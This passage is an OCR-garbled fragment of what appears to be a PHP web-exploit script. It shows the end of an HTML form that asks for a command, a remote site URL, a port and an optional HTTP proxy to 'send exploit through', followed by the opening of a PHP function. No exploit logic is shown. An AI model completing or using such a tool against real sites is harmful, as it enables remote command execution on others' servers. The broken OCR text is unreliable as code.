
class="Stile5"> * specify a command     
</span></p>    <p>    <input 
type="text"

name="LOCATION"><span class="Stile5">* 
remote location ( ex: 
http://www.somesite

.com, without traling slashes)</span>
</p><p><input type="text" name="port">
<span

class="Stile5">specify  a  port other 
than  80 (default value)</span> </p>   
<p>

<input  type="text" name="proxy"><span 
class="Stile5">send  exploit  through  
an

HTTP proxy (ip:port)</span> </p> <p>          
<input type="submit" name="Submit"

value="go!"></p></form></td></tr>
</table></body></html>'
;
function
show
(
$headeri
)